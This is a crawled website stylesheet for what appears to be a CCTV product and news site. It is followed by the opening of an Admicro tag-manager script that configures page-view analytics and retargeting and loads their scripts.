	color: #d10f12;
	text-decoration: none;
}
.box-advertise-sidebar{
  border: 1px solid #bcbcbc;
  margin-bottom: 2rem;
} */
/*------------------------------------ Box Featured Item */
.post-featured-item{
  border-bottom: 1px dashed #d5d5d5;
  padding: 1.5rem 0px;
}
.post-featured-item:last-child{
  border-bottom: none;
  margin-bottom: 1rem;
}
.post-featured-item .block-images{
  width: 40%;
  float: left;
}
.post-featured-item .block-content{
  width: 60%;
  float: left;
}
.post-featured-item .block-images{
  /* border: 2px solid #858585; */
  overflow: hidden;
  margin-bottom: 0.5rem;
}
.post-featured-item .block-content{
  padding-left: 0.5rem;
  margin: 0rem 0px 0.25rem;
}
.post-featured-item .block-content h3{
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 0.75rem;
  line-height: 1.4;
  margin-bottom: 0.25rem;
}
.post-featured-item .block-content h3 a{
  color: #ce0202;
  transition: all 0.5s ease;
}
.post-featured-item .block-content h3 a:hover{
  color: #b90c0f;
  text-decoration: none;
}
.post-featured-item .block-content p{
  color: #848484;
  font-size: 0.75rem;
  margin-bottom: 0px;
}
/*---------------------------------------- Box Title Product Post New */
.box-product-new .block--title,
.box-post-new .block--title,
.box-post-technology .block--title,
.box-video-technology .block--title{
  border-bottom: 1px solid #e7e8e9;
  position: relative;
  padding: 0rem 0px 0.5rem;
  margin-bottom: 2rem;
}
.box-product-new .block--title::before,
.box-post-new .block--title::before,
.box-post-technology .block--title::before,
.box-video-technology .block--title::before{
  content: '';
  position: absolute;
  background: url(../images/bottom-line-last_07.png) no-repeat center center #fff;
  background-size: 34px 5px;
  width: 34px;
  height: 5px;
  right: 0px;
  bottom: -2px;
}
.box-product-new .block--title h3,
.box-post-new .block--title h3,
.box-post-technology .block--title h3,
.box-video-technology .block--title h3{
  text-align: left;
  font-size: 1rem;
  margin: 10px 0 0 0;
  line-height: 1.3;
  font-weight: 900;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
}
/*---------------------------------------- Box Technology Large */
.post-technology-large-item{
  margin-bottom: 1rem;
}
.post-technology-large-item .block-images{
  margin-bottom: 0.5rem;
}
.post-technology-large-item .block-images img{
  width: 100%;
}
.post-technology-large-item .block-content h3{
  font-family: 'Roboto', sans-serif;
  font-weight: 600;
  line-height: 1.5;
  font-size: 1.25rem;
  margin-bottom: 0rem;
}
.post-technology-large-item .block-content h3 a{
  color: #ce0202;
  transition: all 0.5s ease;
}
.post-technology-large-item .block-content h3 a:hover{
  color: #b90c0f;
  text-decoration: none;
}
.box-post-technology-small{
  background: #f7f7f7;
  padding: 0px 1rem;
}
.box-post-technology-small ul, .video-small{
  list-style: none;
  margin: 0px;
  padding: 0px;
}
.box-post-technology-small ul li, .video-small li{
  border-bottom: 1px solid #e0e0e0;
  padding-bottom: 0.5rem;
  margin-bottom: 0.5rem;
}
.box-post-technology-small ul li{
  padding-bottom: 0.3rem;
  margin-bottom: 0.275rem;
}
.box-post-technology-small ul li:last-child, .video-small li:last-child{
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.box-post-technology-small ul li .post-technology-small-item, .video-small li .video-small-item{
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0px -5px;
}
.box-post-technology-small ul li .post-technology-small-item .block-images,
.box-post-technology-small ul li .post-technology-small-item .block-content,
.video-small li .video-small-item .block-images,
.video-small li .video-small-item .block-content{
  padding: 0px 5px;
}
.box-post-technology-small ul li .post-technology-small-item .block-images,
.video-small li .video-small-item .block-images{
  -ms-flex: 0 0 35%;
  flex: 0 0 35%;
  max-width: 35%;
}
.box-post-technology-small ul li .post-technology-small-item .block-content,
.video-small li .video-small-item .block-content{
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
  max-width: 65%;
}
.box-post-technology-small ul li .post-technology-small-item .block-content h3,
.video-small li .video-small-item .block-content h3{
  font-family: 'Arial', sans-serif;
  font-weight: 400;
  line-height: 1.5;
  font-size: 0.875rem;
}
.box-post-technology-small ul li .post-technology-small-item .block-content h3 a,
.video-small li .video-small-item .block-content h3 a{
  color: #7d7d7d;
  transition: all 0.5s ease;
}
.box-post-technology-small ul li .post-technology-small-item .block-content h3 a:hover,
.video-small li .video-small-item .block-content h3 a:hover{
  color: #c52e35;
  text-decoration: none;
}
/*------------------------------------ Box Product New Item */
.product-new-item{
  margin-bottom: 1.5rem;
}
.product-new-item .block-images{
  /* border: 2px solid #e8e9ea; */
  overflow: hidden;
  position: relative;
}
.product-new-item .block-images .overlay-new{
  position: absolute;
  background: #e60027;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 5px 2px;
  text-align: center;
  color: #fff;
  top: 3px;
  left: 3px;
  z-index: 2;
  font-size: 0.75rem;
}
.product-new-item .block-images img{
  width: 100%;
  transform: scale(1);
  transition: all 0.5s ease;
}
.product-new-item .block-images:hover img{
  transform: scale(1.2);
}
.product-new-item .block-content h3{
  font-size: 0.875rem;
  font-weight: 400;
  margin: 1rem 0px 0.25rem;
  padding-bottom: 0.25rem;
  text-align: center;
  background: url(../images/line_product.png) no-repeat center bottom;
  font-family: 'Roboto', sans-serif;
}
.product-new-item .block-content h3 a{
  color: #393536;
  transition: all 0.5s ease;
}
.product-new-item .block-content h3 a:hover{
  color: #262626;
  text-decoration: none;
}
.product-new-item .block-content p{
  color: #333;
  font-size: 0.875rem;
  margin-bottom: 0px;
  text-align: center;
}
/*------------------------------------ Box Product New Item */
.post-new-item{
  margin-bottom: 1.5rem;
}
.post-new-item .block-images{
  border: 2px solid #e8e9ea;
  overflow: hidden;
}
.post-new-item .block-images img{
  width: 100%;
  transform: scale(1);
  transition: all 0.5s ease;
}
.post-new-item .block-images:hover img{
  transform: scale(1.2);
}
.post-new-item .block-content h3{
  text-align: center;
  font-size: 0.875rem;
  font-weight: 700;
  margin: 1rem 0px 0.5rem;
  padding: 0px 0.5rem;
  line-height: 1.5;
  font-family: 'Roboto', sans-serif;
}
.post-new-item .block-content h3 a{
  color: #393536;
  transition: all 0.5s ease;
}
.post-new-item .block-content h3 a:hover{
  color: #d10f12;
  text-decoration: none;
}
/*------------------------------------ Owl Pagination Dotted */
.owl-pagination.owl-theme .owl-controls {
  margin: 0px;
  position: absolute;
  top: -41px;
  z-index: 5;
  right: 15px;
}
.owl-pagination.owl-theme .owl-controls .owl-page span{
  margin: 5px;
  width: 14px;
  height: 14px;
  background: transparent;
  border: 1px solid #d10f12;
  opacity: 1;
  transition: all 0.5s ease;
}
.owl-pagination.owl-theme .owl-controls .owl-page.active span, .owl-pagination.owl-theme .owl-controls.clickable .owl-page:hover span{
  background: #d10f12;
}
/*------------------------------------ Owl Navigations Arrow */
.owl-navigations.owl-theme .owl-controls {
  margin: 0px;
  position: absolute;
  width: 100%;
  top: calc(50% - 0.75rem);
}
.owl-navigations.owl-theme .owl-controls .owl-buttons div{
  display: block;
  position: absolute;
  background: transparent;
  border-radius: 0px;
  color: #6c6f70;
  opacity: 1;
  margin: 0px;
  padding: 0px;
}
.owl-navigations.owl-theme .owl-controls .owl-buttons div .fa{
  font-size: 1.5rem;
}
.owl-navigations.owl-theme .owl-controls .owl-buttons div.owl-prev{
  left: -1rem;
}
.owl-navigations.owl-theme .owl-controls .owl-buttons div.owl-next{
  right: -1rem;
}
/*------------------------------------ Box Footer*/
.box-footer{
  position: relative;
  margin-top: 8rem;
}
.box-footer::before{
  content: '';
  background: url(../images/border-top-footer_02.png) top center #fff;
  background-size: cover;
  position: absolute;
  top: -118px;
  left: 0px;
  width: 100%;
  height: 118px;
}
.box-footer .footer--top{
  background: url(../images/bg-map-footer_03.png) no-repeat center center #333;
  background-size: contain;
  padding: 1.5rem 0px 3rem;
}
.box-footer .footer--top hr{
  border-color: #fff;
}
.footer--top .block-title-footer{
  margin-bottom: 2rem;
}
.footer--top .block-title-footer h3{
  color: #fff;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 1rem;
  text-align: center;
  letter-spacing: 1px;
  margin-bottom: 0px;
}
.footer--top .block-content-footer{
  color: #fff;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin-bottom: 1rem;
}
.footer--top .block-content-footer p{
  margin-bottom: 0.5rem;
  line-height: 1.5;
  font-size: 0.75rem;
}
.footer--bottom{
  background: #fff;
  color: #333333;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
.footer--bottom .footer--bottom-content{
  padding-top: 0.5rem;
}
.footer--bottom p{
  font-size: 0.75rem;
  margin-bottom: 0.5rem;
}
.footer--bottom p a{
  color: #eb1d1d;
  font-weight: 700;
}
/*-------------------------------- BLock Breadcrumb */
.box-breadcrumb{
  background: #fff;
  border-bottom: 1px solid #eeeff3;
  margin-bottom: 1rem;
  position: relative;
}
.box-breadcrumb::before {
  content: '';
  position: absolute;
  background: url(../images/bottom-line-last_07.png) no-repeat center center #fff;
  background-size: 34px 5px;
  width: 34px;
  height: 5px;
  right: 0px;
  bottom: -2px;
}
.box-breadcrumb .breadcrumb{
  background: transparent;
  border-radius: 0px;
  font-size: 0.875rem;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin-bottom: 0px;
  padding-top: 0.25rem;
  padding-left: 0px;
}
.box-breadcrumb .breadcrumb li a{
  color: #333333;
  transition: all 0.5s ease;
}
.box-breadcrumb .breadcrumb li a:hover{
  color: #d10f12;
  text-decoration: none;
}
.box-breadcrumb .breadcrumb .breadcrumb-item.active {
  color: #d10f12;
}
/*---------------------------------------- Block Warpper Header Title */
.box-warpper{
  margin: 1.5rem 0px;
}
.box-warpper .block-header-title{
  border-left: 4px solid #d10f12;
}
.box-warpper .block-header-title h3{
  font-size: 1.25rem;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  color: #909090;
  margin: 0rem 1rem 0.5rem;
  padding: 0.5rem 0px;
}
.box-warpper .box-posts-rows, .box-warpper .box-product-rows, .box-warpper .box-single-product{
  margin: 0.875rem 0px 2rem;
}
/*---------------------------------------- Block Title Post, Product Related */
.box-post-related .block-title, .box-product-related .block-title, .box-single-product .block-title{
  border-bottom: 1px solid #e7e8e9;
  position: relative;
  padding: 0rem 0px 0.5rem;
  margin-bottom: 1rem;
}
.box-post-related .block-title::before, .box-product-related .block-title::before, .box-single-product .block-title::before{
  content: '';
  position: absolute;
  background: url(../images/bottom-line-last_07.png) no-repeat center center #fff;
  background-size: 34px 5px;
  width: 34px;
  height: 5px;
  right: 0px;
  bottom: -2px;
}
.box-post-related .block-title h3, .box-product-related .block-title h3, .box-single-product .block-title h3{
  text-align: left;
  font-size: 1rem;
  margin: 10px 0 0 0;
  line-height: 1.3;
  font-weight: 900;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
}
/*------------------------------------ Box Post Related Item */
.post-related-item{
  margin-bottom: 1rem;
}
.post-related-item .block-images{
  border-radius: 0.5rem 0.5rem 0px 0px;
  overflow: hidden;
}
.post-related-item .block-images img{
  width: 100%;
  transform: scale(1);
  transition: all 0.5s ease;
}
.post-related-item .block-images:hover img{
  transform: scale(1.2);
}
.post-related-item .block-content h3{
  margin: 1rem 0px 0.75rem;
  text-align: left;
  font-family: Arial;
  font-size: 1rem;
  font-weight: 700;
  line-height: 1.5;
  padding-bottom: 1rem;
  border-bottom: 1px solid #f2f2f2;
  position: relative;
}
.post-related-item .block-content h3::before{
  content: '';
  position: absolute;
  width: calc(100% * 0.25);
  height: 2px;
  left: 0px;
  bottom: -1px;
  background: #d10f12;
}
.post-related-item .block-content h3 a{
  color: #303030;
  transition: all 0.5s ease;
}
.post-related-item .block-content h3 a:hover{
  color: #d10f12;
  text-decoration: none;
}
.post-related-item .block-content p{
  font-size: 0.75rem;
  color: #7d7d7d;
  font-weight: 400;
  font-family: Arial;
  line-height: 1.5;
}
/*---------------------------------------- Block Single Post */
.block-single--post{
  margin-bottom: 1rem;
}
.block-single--post h1{
  margin: 0.625rem 0;
  text-transform: uppercase;
  display: inline-block;
  font-size: 1.5rem;
  font-weight: 700;
  font-family: 'Open Sans', sans-serif;
}
.block-single--post .meta-list{
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
	margin: 1.25rem 0px;
	color: #999;
	text-transform: capitalize;
  font-size: 0.875rem;
}
.block-single--post .meta-list .date-post{
	margin-right: 10px;
	display: inline-block;
}
.block-single--post .block-content{
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  margin-bottom: 1rem;
}
.block-single--post .block-content img{
  max-width: 100%;
  height: auto !important;
  margin: 10px auto;
}
/*------------------------------------ Box Post Item */
.post-item{
  margin-bottom: 1rem;
}
.post-item .block-images{
  overflow: hidden;
}
.post-item .block-images img{
  transform: scale(1);
  transition: all 0.5s ease;
}
.post-item .block-images img:hover{
  transform: scale(1.2);
}
.post-item .block-content h3{
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 1rem 0px 0.5rem;
  font-size: 1.25rem;
}
.post-item .block-content h3 a{
  color: #737171;
  transition: all 0.5s ease;
}
.post-item .block-content h3 a:hover{
  color: #e9234c;
  text-decoration: none;
}
.post-item .block-content .date-post{
  margin-bottom: 0.5rem;
  font-size: 0.875rem;
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
}
.post-item .block-content p{
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
}
.post-item .block-content a.readmore{
  background: transparent;
  border: 1px solid #434752;
  padding: 0.35rem 1.25rem 0.5rem;
  border-radius: 1.25rem;
  font-size: 0.875rem;
  color: #434752;
  transition: all 0.5s ease;
}
.post-item .block-content a.readmore:hover{
  background: #d10f12;
  color: #fff;
  border-color: #d10f12;
  text-decoration: none;
}
/*---------------------------------------- Block Post Item Page */
.post-page-item{
  margin-bottom: 1.875rem;
  color: #525252;
  border-bottom: 1px solid #eee;
  padding-bottom: 1.25rem;
}
.post-page-item .meta-list{
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
	margin: 1.25rem 0px;
	color: #999;
	text-transform: capitalize;
  font-size: 0.875rem;
}
.post-page-item .meta-list .date-post{
	margin-right: 10px;
	display: inline-block;
}
.post-page-item .meta-list i{
	margin: 5px 5px 5px 0px;
	color: #999;
}
.post-page-item .meta-list a{
	color: #999;
	transition: all 0.5s ease;
}
.post-page-item .meta-list a:hover{
	text-decoration: none;
	color: #d10f12;
}
.post-page-item h3{
  font-family: 'Roboto', sans-serif;
  font-size: 1rem;
  font-weight: 700;
  margin-bottom: 0px;
  height: 40px;
  overflow: hidden;
}
.post-page-item h3 a{
  color: #333;
  transition: all 0.5s ease;
}
.post-page-item h3 a:hover{
  color: #d10f12;
  text-decoration: none;
}
.post-page-item .block-content{
  font-family: 'Roboto', sans-serif;
  font-size: 0.9375rem;
  font-weight: 400;
  margin: 0.5rem 0px;
}
/*---------------------------------------- Block Pagination */
.box-pagination{
	text-align: center;
  margin: 1rem 0px 2rem;
}
.box-pagination .pagination>li>a, .box-pagination .pagination>li>span {
	padding: 8px 15px;
	margin: 0px 3px;
	color: #252525;
	transition: all 0.5s ease;
}
.box-pagination .pagination>.active>a,
.box-pagination .pagination>.active>a:focus,
.box-pagination .pagination>.active>a:hover,
.box-pagination .pagination>.active>span,
.box-pagination .pagination>.active>span:focus,
.box-pagination .pagination>.active>span:hover {
	background-color: #d10f12;
	border-color: #d10f12;
	color: #fff;
}
.box-pagination .pagination>li>a:focus,
.box-pagination .pagination>li>a:hover,
.box-pagination .pagination>li>span:focus,
.box-pagination .pagination>li>span:hover {
	color: #fff;
	background-color: #d10f12;
	border-color: #d10f12;
	border-color: #ddd;
}
/*------------------------------------ Block Single Product */
.single-detail-product{
	background-color: #fff;
	padding: 20px 0 3px;
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.single-detail-product .detail-product--slider-producted{
  position: relative;
}
.precent-sale{
  position: absolute;
  right: 5px;
  top: 5px;
  z-index: 10;
  background: #f00;
  color: #fff;
  border-radius: 100%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.single-detail-product .detail-product--slider-producted, .single-detail-product .detail-product--content-producted{
  margin-bottom: 1rem;
}
.single-detail-product .detail-product--slider-producted .slider-producted,
.single-detail-product .detail-product--slider-producted .slider-producted1{
  border: 1px solid #ebebeb;
}
.single-detail-product .detail-product--slider-producted .slick-slider .slick-list {
  overflow: hidden;
}
.single-detail-product .detail-product--slider-producted .slider-producted img,
.single-detail-product .detail-product--slider-producted .slider-producted1 img{
  display: block;
  width: 100%;
  height: auto;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation{
	overflow: visible;
	margin: 10px 0;
	position: relative;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .slick-list{
	margin: 0 25px;
	padding: 0px !important;
	overflow: hidden;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .slick-prev{
	left: 0px;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .slick-next{
	right: 0px;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation button{
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	height: 100%;
	line-height: normal;
	position: absolute;
	text-indent: -9999px;
	text-shadow: none;
	opacity: 0;
	width: 20px;
	background: none repeat scroll 0 0 #cccccc;
	cursor: pointer;
	-webkit-transition: 0.2s;
	transition: 0.2s;
	opacity: 1;
	transition: opacity 0.35s, transform 0.35s;
	text-align: center;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation button::before{
	position: absolute;
	font-family: "Font Awesome 5 Free";
  font-weight: 900;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	width: 20px;
	height: 20px;
	margin: auto;
	z-index: 3;
	font-size: 20px;
	color: #fff;
	text-indent: 0;
	display: inline-block;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .slick-prev::before{content: '\f104';}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .slick-next::before{content: '\f105';}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .item{
	padding: 0 5px;
	cursor: pointer;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .item img{border: 1px solid #ebebeb;}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .item.slick-current img{border: 1px solid #ffc23a;}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .item:focus{
	box-shadow: 0px 0px 0px 0px transparent;
	outline-color: transparent;
}
.single-detail-product .detail-product--content-producted .nav-tabs{
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  border-bottom: 1px solid #d10f12;
  font-size: 0.875rem;
}
.single-detail-product .detail-product--content-producted .nav-tabs .nav-item.show .nav-link,
.single-detail-product .detail-product--content-producted .nav-tabs .nav-link.active{
  color: #fff;
  background: #d10f12;
  border-color: #d10f12 #d10f12 #d10f12;
}
.single-detail-product .detail-product--content-producted .nav-tabs .nav-link{
  color: #495057;
  transition: all 0.5s ease;
}
.single-detail-product .detail-product--content-producted .nav-tabs .nav-link:focus,
.single-detail-product .detail-product--content-producted .nav-tabs .nav-link:hover{
  color: #fff;
  background: #d10f12;
}
.single-detail-product .detail-product--content-producted .tab-content{
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  border-top: none;
  padding: 1rem 0px;
}
.single-detail-product .detail-product--infomation-producted{
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
.single-detail-product .detail-product--infomation-producted h1{
  font-size: 18px;
  font-weight: 700;
}
.single-detail-product .detail-product--infomation-producted .code-product{
  font-weight: 400;
  color: #d71921;
  font-size: 0.875rem;
}
.single-detail-product .detail-product--infomation-producted .code-product span{
  color: #333;
}
.single-detail-product .detail-product--infomation-producted .block-content{
  font-size: 0.875rem;
}
/*---------------------------------------- Block Contact */
.block-contact-page{
	background-color: #fff;
  font-family: 'Roboto', sans-serif;
	margin-bottom: 1.875rem;
}
.block-contact-page .embed-map{
	border: 5px solid #f7f7f7;
  margin-bottom: 2rem;
}
.block-contact-page h2{
	margin-bottom: 1.5625rem;
	font-size: 1.125rem;
	color: #444;
	font-weight: 700;
	text-transform: uppercase;
}
.block-contact-page ul{
	list-style: none;
	margin-bottom: 0.9375rem;
	padding-left: 1.25rem;
}
.block-contact-page ul li{
	margin-bottom: 0.9375rem;
	font-size: 0.8125rem;
}
.block-contact-page ul li span{
	display: block;
	margin-bottom: 0.625rem;
	font-size: 0.8125rem;
	font-weight: 700;
	color: #444;
}
.block-contact-page .form-control, .block-contact-page textarea.form-control{
	background-color: #fff;
	border: 1px solid #ebebeb;
	height: 40px;
	border-radius: 2px;
	padding: 0 10px;
	color: #999;
}
.block-contact-page textarea.form-control{
	height: 80px;
	padding: 0.625rem;
}
.block-contact-page .form-control, .block-contact-page .form-control:focus, .block-contact-page .form-control:hover{
	outline-color: transparent;
	-webkit-box-shadow: inset 0 0px 0px transparent;
	box-shadow: inset 0 0px 0px transparent;
  font-size: 0.875rem;
}
.block-contact-page .submit-contact{
	border: 0;
	padding: 0.625rem 1.6875rem 0.625rem 1.125rem;
	color: #fff;
	font-size: 0.875rem;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 2px;
	background-color: #d10f12;
	margin: 0;
	transition: all 0.5s ease;
}
.block-contact-page .submit-contact:hover{
	background-color: #700c0c;
}
/*------------------------------------ Sidebar Fixed Page */
.sidebar-fixed-page{
  position: fixed;
  right: 10px;
  top: 50%;
  margin-top: -144px;
  width: 48px;
  z-index: 3;
}
.sidebar-fixed-page ul{
  list-style: none;
  padding-left: 0px;
  margin-bottom: 0px;
}
.sidebar-fixed-page ul li a{
  display: block;
  width: 48px;
  height: 48px;
  text-align: center;
  padding: 0.875rem 0.25rem;
  color: #fff;
  transition: all 0.5s ease;
}
.sidebar-fixed-page ul li a:hover{
  text-decoration: none;
}
.sidebar-fixed-page ul li:nth-child(1) a{background: #dd4b39;}
.sidebar-fixed-page ul li:nth-child(2) a{background: #55acee;}
.sidebar-fixed-page ul li:nth-child(3) a{background: #3b5999;}
.sidebar-fixed-page ul li:nth-child(1) a:hover{background: #c33c2b;}
.sidebar-fixed-page ul li:nth-child(2) a:hover{background: #3f91cf;}
.sidebar-fixed-page ul li:nth-child(3) a:hover{background: #24468c;}
.sidebar-fixed-page ul li i{
  font-size: 1.25rem;
}
/*------------------------------------ Box Agency Fixed */
.box-agency-fixed .block-content-fixed{
  display: none;
  position: fixed;
  bottom: 40px;
  right: 10px;
  background: #fff;
  width: 300px;
  padding: 1rem;
  border-radius: 0.5rem;
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.50);
  z-index: 5;
}
.box-agency-fixed .block-content-fixed.open{
  display: block;
}
.box-agency-fixed .block-content-fixed .block-contact-page{
  margin-bottom: 0px;
}
.box-agency-fixed .block-content-fixed .block-contact-page h2{
  margin-bottom: 1rem;
}
/*------------------------------------ Monitor Ipad Landspace */
@media (max-width: 1024px){
  .header--bottom .header-bottom--logo {
    margin: 0.5rem 0px;
  }
  .wsmenu{
    font-size: 0.75rem;
  }
  .header--top .header-top--searchbox {
    margin: 0.45rem 1rem 0.25rem 0px;
  }
  .box-footer .footer--top {
    padding: 2rem 0px 0rem;
  }
}
/*------------------------------------ Monitor Ipad Portrial */
@media (max-width: 780px){
  .header--top .header-top--welcome{
    padding-left: 0px;
  }
  .header--bottom .header-bottom--menu-main{
    margin: 0px;
  }
  .header--top .header-top--social ul{
    padding-right: 0px;
  }
  .box-header .header--bottom{
    border: none;
  }
  .header--bottom .header-bottom--logo{
    display: none;
    margin: 0px;
  }
  header{
    margin-top: 3.5rem;
  }
  .header--top .header-top--searchbox {
    margin: 0rem 1rem 0.5rem;
  }
  .box-slider .carousel-control-next, .box-slider .carousel-control-prev{
    top: calc(50% - 2rem);
  }
  .footer--top .social-footer{
    text-align: center;
  }
  .statistics-item .block-images {
    width: 100%;
    float: left;
  }
  .statistics-item .block-content {
    width: 100%;
    text-align: center;
  }
}
/*------------------------------------ Monitor Mobile Landspace */
@media screen and (min-width: 576px) and (max-width: 767px){

}
/*------------------------------------ Monitor Mobile Portrial */
@media (max-width: 480px){
  .header--top .header-top--welcome {
    display: none;
  }
  .footer--top .social-footer {
    text-align: center;
  }
  .box-slider .carousel-control-next, .box-slider .carousel-control-prev {
    top: calc(50% - 1rem);
  }
  .post-featured-item .block-images img{
    width: 100%;
  }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://deqik.com/tag/corejs/ATM1U3P61DE2I.js
body_size: 10051
content:
(function () { var AdmicroTagManagerData = {"tag":[{"id":11702,"name":"Admicro Analytics","code":"","template_id":6,"parameter":[{"key":"domain","value":"lehoangcctv.com","type":"TEXT"},{"key":"domain_id","value":"7469","type":"INTEGER"}],"option":[{"key":"canBeRestarted","value":"true","type":"BOOL"},{"key":"useDocumentWrite","value":"false","type":"BOOL"},{"key":"loadCoreAfter","value":"false","type":"BOOL"}],"dependence":[],"firing":[14738]},{"id":11703,"name":"Admicro Retareting","code":"","template_id":8,"parameter":[{"key":"retargeting_id","value":"10831","type":"INTEGER"}],"option":[{"key":"canBeRestarted","value":"true","type":"BOOL"},{"key":"useDocumentWrite","value":"false","type":"BOOL"},{"key":"loadCoreAfter","value":"false","type":"BOOL"}],"dependence":[],"firing":[14738]}],"trigger":[{"type_name":"PAGE_VIEW","id":14738,"setting":[],"autoSettingRule":[],"rule":[]},{"type_name":"DOM_READY","id":14739,"setting":[],"autoSettingRule":[],"rule":[]},{"type_name":"WINDOW_LOADED","id":14740,"setting":[],"autoSettingRule":[],"rule":[]}],"variable":[{"name":"Click ID","type":"DATA_LAYER"},{"name":"Has Cookie","type":"DATA_LAYER"},{"name":"Visitor Number","type":"DATA_LAYER"},{"name":"Page URL","type":"DATA_LAYER"},{"name":"Click URL","type":"DATA_LAYER"},{"name":"Click Classes","type":"DATA_LAYER"},{"name":"Click Element","type":"DATA_LAYER"},{"name":"Form Classes","type":"DATA_LAYER"},{"name":"Form Element","type":"DATA_LAYER"},{"name":"Form ID","type":"DATA_LAYER"},{"name":"Has Element ID","type":"DATA_LAYER"},{"name":"Form URL","type":"DATA_LAYER"},{"name":"Page Path","type":"DATA_LAYER"},{"name":"Page Hostname","type":"DATA_LAYER"},{"name":"Click Text","type":"DATA_LAYER"},{"name":"Referrer","type":"DATA_LAYER"},{"name":"Scroll Depth Units","type":"DATA_LAYER"}],"template":[{"name":"Tracking PageView","id":6,"type_id":4,"code":function(){window.admicro_analytics_q = window.admicro_analytics_q || []; window.admicro_analytics_q.push({event: "pageviews", domain: getParameter('domain'), id: +getParameter('domain_id')});},"code_load":function(){window['admicroAnalyticsObject']='admicro_analytics'; window['admicro_analytics']=window['admicro_analytics'] || function(){ (window['admicro_analytics_q'] = window['admicro_analytics_q'] || []).push(arguments); }; window['admicro_analytics'].t=1 * new Date(); var a = document.createElement("script"); a.type = "text/javascript"; a.async = !0; a.src = "//static.amcdn.vn/core/analytics.js"; var b = document.getElementsByTagName("script")[0]; b.parentNode.insertBefore(a, b);}},{"name":"Retargeting","id":8,"type_id":5,"code":function(){window.admicro_cpa_q = window.admicro_cpa_q || []; window.admicro_cpa_q.push({event: "retargeting", id: getParameter('retargeting_id')});},"code_load":function(){var a = [ "//static.amcdn.vn/cpa/amc-core.min.js"]; for (var i = 0; i < a.length; i++) {var b = document.createElement("script");b.type = "text/javascript"; b.async = !0; b.src = a[i]; var c = document.getElementsByTagName("script")[0]; c.parentNode.insertBefore(b, c);}}}]}; var s=window.location.search;if(s.indexOf("atm_preview")>0){var m=new RegExp("[?&]uid=([^&#]*)").exec(s);if(document.currentScript){var d=document.currentScript.src,w=document.getElementsByTagName("script")[0],g=document.createElement("script");d=d.replace("corejs","previewjs");var u=s.indexOf("atm_debug")>0?"debug":(new Date) * 1;return d=d.replace(".js",m[1]+".js?"+u),g.src=d,g.async=!0,void w.parentNode.insertBefore(g,w)}alert("Trinh duyet khong ho tro preview")}; var _=Object.defineProperty;var L=(n,t,e)=>t in n?_(n,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):n[t]=e;var T=(n,t,e)=>(L(n,typeof t!="symbol"?t+"":t,e),e);(function(){"use strict";function noop(){}function run(n){return n()}function blank_object(){return Object.create(null)}function run_all(n){n.forEach(run)}function is_function(n){return typeof n=="function"}function safe_not_equal(n,t){return n!=n?t==t:n!==t||n&&typeof n=="object"||typeof n=="function"}function is_empty(n){return Object.keys(n).length===0}function detach(n){n.parentNode&&n.parentNode.removeChild(n)}function children(n){return Array.from(n.childNodes)}let current_component;function set_current_component(n){current_component=n}function get_current_component(){if(!current_component)throw new Error("Function called outside component initialization");return current_component}function onMount(n){get_current_component().$$.on_mount.push(n)}const dirty_components=[],binding_callbacks=[];let render_callbacks=[];const flush_callbacks=[],resolved_promise=Promise.resolve();let update_scheduled=!1;function schedule_update(){update_scheduled||(update_scheduled=!0,resolved_promise.then(flush))}function add_render_callback(n){render_callbacks.push(n)}const seen_callbacks=new Set;let flushidx=0;function flush(){if(flushidx!==0)return;const n=current_component;do{try{for(;flushidx<dirty_components.length;){const t=dirty_components[flushidx];flushidx++,set_current_component(t),update(t.$$)}}catch(t){throw dirty_components.length=0,flushidx=0,t}for(set_current_component(null),dirty_components.length=0,flushidx=0;binding_callbacks.length;)binding_callbacks.pop()();for(let t=0;t<render_callbacks.length;t+=1){const e=render_callbacks[t];seen_callbacks.has(e)||(seen_callbacks.add(e),e())}render_callbacks.length=0}while(dirty_components.length);for(;flush_callbacks.length;)flush_callbacks.pop()();update_scheduled=!1,seen_callbacks.clear(),set_current_component(n)}function update(n){if(n.fragment!==null){n.update(),run_all(n.before_update);const 